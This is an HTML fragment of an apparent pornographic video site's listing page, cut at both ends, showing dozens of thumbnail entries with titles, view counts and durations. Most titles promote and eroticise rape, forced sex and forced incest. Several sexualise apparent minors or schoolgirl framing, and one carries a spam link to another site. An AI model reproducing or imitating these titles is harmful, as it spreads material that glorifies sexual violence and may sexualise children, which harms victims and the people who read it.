                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732750179029/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb966182ad5" src="/thumbs/29/2705852732750179029_0.jpg" alt="FemaleAgent Seriously sexy shy blonde creates hot casting" width="380" height="214">
                                    <p>FemaleAgent Seriously sexy shy blonde creates hot casting</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 11:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640644444290/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f5db5082" src="/thumbs/290/3824942640644444290_0.jpg" alt="Strict teacher forces mom and daughter have lesbian sex" width="380" height="214">
                                    <p>Strict teacher forces mom and daughter have lesbian sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 243</li>
                                <li><i class="la la-clock-o"></i> 6:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1850586394722361078/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="19ae9a856b98def6" src="/thumbs/78/1850586394722361078_0.jpg" alt="brutal fuck videos can be shocking to watch, especially with scenes of a person being raped." width="380" height="214">
                                    <p>brutal fuck videos can be shocking to watch, especially with scenes of a person being raped.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 244</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7645238980169030705/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6a195858a3f1dc31" src="/thumbs/705/7645238980169030705_0.jpg" alt="oral sex is sometimes featured in a rape sex porn movie." width="380" height="214">
                                    <p>oral sex is sometimes featured in a rape sex porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 303</li>
                                <li><i class="la la-clock-o"></i> 5:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731863202656/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb93139fb60" src="/thumbs/656/2705852731863202656_0.jpg" alt="Babe in chains paddled into submission by rough dyke" width="380" height="214">
                                    <p>Babe in chains paddled into submission by rough dyke</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 865</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639492803289/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b136aad9" src="/thumbs/289/3824942639492803289_0.jpg" alt="Japanase lesbian forced in elevator" width="380" height="214">
                                    <p>Japanase lesbian forced in elevator</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1681</li>
                                <li><i class="la la-clock-o"></i> 20:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1168591888579081400/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1037ac219628b4b8" src="/thumbs/400/1168591888579081400_0.jpg" alt="wet pussy in a amateur rape movie with real xxx content and brutal fuck involved." width="380" height="214">
                                    <p>wet pussy in a amateur rape movie with real xxx content and brutal fuck involved.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 95</li>
                                <li><i class="la la-clock-o"></i> 5:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7488491322888060325/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="67ec772eb4567da5" src="/thumbs/325/7488491322888060325_0.jpg" alt="forced anal in xxx rape movie with sexy amteur, violently fucked." width="380" height="214">
                                    <p>forced anal in xxx rape movie with sexy amteur, violently fucked.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 312</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5944549697407235792/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="527f4874479d36d0" src="/thumbs/792/5944549697407235792_0.jpg" alt="milf in a amateur forced rape porn movie giving a rough rape." width="380" height="214">
                                    <p>milf in a amateur forced rape porn movie giving a rough rape.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 90</li>
                                <li><i class="la la-clock-o"></i> 4:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637356673196/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1031e3e8ac" src="/thumbs/196/3824942637356673196_0.jpg" alt="Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]" width="380" height="214">
                                    <p>Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1096</li>
                                <li><i class="la la-clock-o"></i> 17:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1379755558678066170/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1325e05ecfe073fa" src="/thumbs/170/1379755558678066170_0.jpg" alt="1.hot and violent lesbian rape sex just got even more intense in this xxx forced family porn. two wive's turn one mom into a milf and make her their own." width="380" height="214">
                                    <p>1.hot and violent lesbian rape sex just got even more intense in this xxx forced family porn. two wive's turn one mom into a milf and make her their own.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 936</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6537327999988936530/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5ab9412e038e2f52" src="/thumbs/530/6537327999988936530_0.jpg" alt="milf watches as two girls get brutal fucked in a lesbian rape xxx video." width="380" height="214">
                                    <p>milf watches as two girls get brutal fucked in a lesbian rape xxx video.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 158</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546005219535/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25158ef98cf" src="/thumbs/535/1426482546005219535_0.jpg" alt="Amy Has A Prolapsing Asshole Lesson" width="380" height="214">
                                    <p>Amy Has A Prolapsing Asshole Lesson</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 213</li>
                                <li><i class="la la-clock-o"></i> 6:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11685973247769572485/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a22ceac10005f485" src="/thumbs/485/11685973247769572485_0.jpg" alt="School Girl Fucks Dad's Friend" width="380" height="214">
                                    <p>School Girl Fucks Dad's Friend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 218</li>
                                <li><i class="la la-clock-o"></i> 1:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18289334929208489068/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fdd0c537919db46c" src="/thumbs/68/18289334929208489068_0.jpg" alt="wild and rough sex scenes filmed during lesbian rape porn by brutal attackers." width="380" height="214">
                                    <p>wild and rough sex scenes filmed during lesbian rape porn by brutal attackers.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 554</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14029797390748324843/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c2b3da64d24193eb" src="/thumbs/843/14029797390748324843_0.jpg" alt="Perv Thief Gets What She Deserves" width="380" height="214">
                                    <p>Perv Thief Gets What She Deserves</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 166</li>
                                <li><i class="la la-clock-o"></i> 12:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734781535955/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9df2c36d3" src="/thumbs/955/2705852734781535955_0.jpg" alt="Lesbian forced lick pussy" width="380" height="214">
                                    <p>Lesbian forced lick pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2546</li>
                                <li><i class="la la-clock-o"></i> 8:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637112756980/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10235a0af4" src="/thumbs/980/3824942637112756980_0.jpg" alt="hot kiss in Pakistan" width="380" height="214">
                                    <p>hot kiss in Pakistan</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 828</li>
                                <li><i class="la la-clock-o"></i> 1:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10240242064553446168/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8e1ca5e70fb88b18" src="/thumbs/168/10240242064553446168_0.jpg" alt="Lydia Black vs Kaiia Eve in rough lesbian strapon wrestling" width="380" height="214">
                                    <p>Lydia Black vs Kaiia Eve in rough lesbian strapon wrestling</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 535</li>
                                <li><i class="la la-clock-o"></i> 14:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1149682208290411718/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ff47de08dbc94c6" src="/thumbs/718/1149682208290411718_0.jpg" alt="VACATION FUCK PT.2 : ROUGH MISSIONARY, MASTURBATING & ASS POV AND HARD RIDING" width="380" height="214">
                                    <p>VACATION FUCK PT.2 : ROUGH MISSIONARY, MASTURBATING & ASS POV AND HARD RIDING</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 3:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16254009578818960326/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e191d798314cfbc6" src="/thumbs/326/16254009578818960326_0.jpg" alt="brutal lesbian forced family porn with trampy hot chicks promising you an array of hot experiences." width="380" height="214">
                                    <p>brutal lesbian forced family porn with trampy hot chicks promising you an array of hot experiences.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837544217052/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ed8dd69dc" src="/thumbs/52/13554958837544217052_0.jpg" alt="Brutal DOUBLE FISTING with Cathy Heaven" width="380" height="214">
                                    <p>Brutal DOUBLE FISTING with Cathy Heaven</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 180</li>
                                <li><i class="la la-clock-o"></i> 6:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732694596279/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb962c80ab7" src="/thumbs/279/2705852732694596279_0.jpg" alt="Forced orgasem" width="380" height="214">
                                    <p>Forced orgasem</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 252</li>
                                <li><i class="la la-clock-o"></i> 23:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1360109507042226665/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="12e01463f6e231e9" src="/thumbs/665/1360109507042226665_0.jpg" alt="smoochy bliss from two wild girls in primal lesbian rape sex videos with bloodthirsty demon-like experiences." width="380" height="214">
                                    <p>smoochy bliss from two wild girls in primal lesbian rape sex videos with bloodthirsty demon-like experiences.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 141</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733074323379/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9796a37b3" src="/thumbs/379/2705852733074323379_0.jpg" alt="Double ended brutal anal dildo" width="380" height="214">
                                    <p>Double ended brutal anal dildo</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 502</li>
                                <li><i class="la la-clock-o"></i> 5:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548071788296/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251d41cef08" src="/thumbs/296/1426482548071788296_0.jpg" alt="My sister nude forced to suck my cock" width="380" height="214">
                                    <p>My sister nude forced to suck my cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 152</li>
                                <li><i class="la la-clock-o"></i> 5:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12280627631109770077/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="aa6d8dc3d3250b5d" src="/thumbs/77/12280627631109770077_0.jpg" alt="Slave Tears Of Rome: Submissive In The Pool" width="380" height="214">
                                    <p>Slave Tears Of Rome: Submissive In The Pool</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 183</li>
                                <li><i class="la la-clock-o"></i> 2:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732295188038/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94af98e46" src="/thumbs/38/2705852732295188038_0.jpg" alt="Crazy Lesbian Face Riding Without a Limit - Rough Face Fuck" width="380" height="214">
                                    <p>Crazy Lesbian Face Riding Without a Limit - Rough Face Fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 188</li>
                                <li><i class="la la-clock-o"></i> 17:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16172801989853135385/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e07155b8fbed4219" src="/thumbs/385/16172801989853135385_0.jpg" alt="teen gets gangbanged in unprotected, rough sex scene filmed as lesbian rape porn." width="380" height="214">
                                    <p>teen gets gangbanged in unprotected, rough sex scene filmed as lesbian rape porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 104</li>
                                <li><i class="la la-clock-o"></i> 4:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7283392638992007918/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6513cf041ed042ee" src="/thumbs/918/7283392638992007918_0.jpg" alt="BBC SLut Cherie DeVille And Abella Danger Love Rough Anal" width="380" height="214">
                                    <p>BBC SLut Cherie DeVille And Abella Danger Love Rough Anal</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 108</li>
                                <li><i class="la la-clock-o"></i> 8:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16479354607129214612/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e4b26db42da23e94" src="/thumbs/612/16479354607129214612_0.jpg" alt="milfs little secret of lesbian rape porn with rough and forced anal sex." width="380" height="214">
                                    <p>milfs little secret of lesbian rape porn with rough and forced anal sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733885100424/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a9bdb188" src="/thumbs/424/2705852733885100424_0.jpg" alt="Lesbian Spanking in Kitchen" width="380" height="214">
                                    <p>Lesbian Spanking in Kitchen</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 14:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733616463158/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb999ba9d36" src="/thumbs/158/2705852733616463158_0.jpg" alt="Lezdom - Rough Lesbian" width="380" height="214">
                                    <p>Lezdom - Rough Lesbian</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 117</li>
                                <li><i class="la la-clock-o"></i> 18:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15367397495251854840/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d543f69a1ab6e5f8" src="/thumbs/840/15367397495251854840_0.jpg" alt="Rough hairy MILF punishes young lesbian teen - old and young" width="380" height="214">
                                    <p>Rough hairy MILF punishes young lesbian teen - old and young</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 124</li>
                                <li><i class="la la-clock-o"></i> 28:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18402631659318906219/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ff6347fe2a0f8d6b" src="/thumbs/219/18402631659318906219_0.jpg" alt="being a milf in a forced family porn scene can be extremely dangerous." width="380" height="214">
                                    <p>being a milf in a forced family porn scene can be extremely dangerous.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 9:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18203161813201374595/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fc9e9f3980d2cd83" src="/thumbs/595/18203161813201374595_0.jpg" alt="“I wanted to squirt and she wasn’t trying to do it” Rough fingering to self squirting!!" width="380" height="214">
                                    <p>“I wanted to squirt and she wasn’t trying to do it” Rough fingering to self squirting!!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 35</li>
                                <li><i class="la la-clock-o"></i> 4:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636766491495/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100eb67367" src="/thumbs/495/3824942636766491495_0.jpg" alt="mamma e figlia scopano fratellastro" width="380" height="214">
                                    <p>mamma e figlia scopano fratellastro</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 24:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545126010808/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2512487efb8" src="/thumbs/808/1426482545126010808_0.jpg" alt="Two Hot French Teens With Huge Strapons" width="380" height="214">
                                    <p>Two Hot French Teens With Huge Strapons</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 131</li>
                                <li><i class="la la-clock-o"></i> 8:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547838643014/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251c6376b46" src="/thumbs/14/1426482547838643014_0.jpg" alt="Yuna Mizumoto Laboratory Forced Pleasure" width="380" height="214">
                                    <p>Yuna Mizumoto Laboratory Forced Pleasure</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 136</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14828804731694968422/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cdca7f564c4f6e66" src="/thumbs/422/14828804731694968422_0.jpg" alt="Lesbian futanari babes having sex while wearing vr headset" width="380" height="214">
                                    <p>Lesbian futanari babes having sex while wearing vr headset</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 2:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14907883199477098383/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cee370c8d9d8a78f" src="/thumbs/383/14907883199477098383_0.jpg" alt="hot and mean lesbians like m. dyke d. with holly halston and noelle easton 02" width="380" height="214">
                                    <p>hot and mean lesbians like m. dyke d. with holly halston and noelle easton 02</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 142</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16485701247405160180/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e4c8f9f084cc76f4" src="/thumbs/180/16485701247405160180_0.jpg" alt="Nikki Sequoia vs Shelby Paris in Rough Lesbian Sex Fighting" width="380" height="214">
                                    <p>Nikki Sequoia vs Shelby Paris in Rough Lesbian Sex Fighting</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 145</li>
                                <li><i class="la la-clock-o"></i> 12:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733876035360/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a9335f20" src="/thumbs/360/2705852733876035360_0.jpg" alt="Rough Asian mistress plows her sweet slave girl" width="380" height="214">
                                    <p>Rough Asian mistress plows her sweet slave girl</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 153</li>
                                <li><i class="la la-clock-o"></i> 5:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17916756226690459956/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f8a51adc73272934" src="/thumbs/956/17916756226690459956_0.jpg" alt="ties up teens getting drilled perfect in a violent and forced lesbian rape video." width="380" height="214">
                                    <p>ties up teens getting drilled perfect in a violent and forced lesbian rape video.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17573892091349329412/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f3e301bf21ec6604" src="/thumbs/412/17573892091349329412_0.jpg" alt="Dani Daniels fucks a girl with a strapon" width="380" height="214">
                                    <p>Dani Daniels fucks a girl with a strapon</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 12:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639172977746/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109e268452" src="/thumbs/746/3824942639172977746_0.jpg" alt="Lesbian Teen Ends up Fucking her Step-Brother" width="380" height="214">
                                    <p>Lesbian Teen Ends up Fucking her Step-Brother</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 172</li>
                                <li><i class="la la-clock-o"></i> 6:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13979126422427370490/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c1ffd56aa70f83fa" src="/thumbs/490/13979126422427370490_0.jpg" alt="intense and wild action of a brutal rape. lesbian couples engaging in oral sex, while a stranger looks on as their drama plays out." width="380" height="214">
                                    <p>intense and wild action of a brutal rape. lesbian couples engaging in oral sex, while a stranger looks on as their drama plays out.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 198</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958835522011882/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e605502ea" src="/thumbs/882/13554958835522011882_0.jpg" alt="Busty blonde stepmother loves rough fisting lesbian sex" width="380" height="214">
                                    <p>Busty blonde stepmother loves rough fisting lesbian sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1294</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18112124761077356282/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fb5b31820f9296fa" src="/thumbs/282/18112124761077356282_0.jpg" alt="milf rough fucks step d. and they share orgasms" width="380" height="214">
                                    <p>milf rough fucks step d. and they share orgasms</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 130</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15826744409297806782/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dba3e42fc31865be" src="/thumbs/782/15826744409297806782_0.jpg" alt="Lez Tory Lane having rough lesbian sex" width="380" height="214">
                                    <p>Lez Tory Lane having rough lesbian sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15744641552425654015/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="da803412c02f96ff" src="/thumbs/15/15744641552425654015_0.jpg" alt="Honeymoon night wife's sister hardcore fucked" width="380" height="214">
                                    <p>Honeymoon night wife's sister hardcore fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 3:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14498233063620715026/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c93412280befa212" src="/thumbs/26/14498233063620715026_0.jpg" alt="Подглядывание за семейной парой" width="380" height="214">
                                    <p>Подглядывание за семейной парой</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 133</li>
                                <li><i class="la la-clock-o"></i> 0:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14027148813140446549/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c2aa7186cac74d55" src="/thumbs/549/14027148813140446549_0.jpg" alt="The Submission of Sophie: Rough Slave Training Procedure" width="380" height="214">
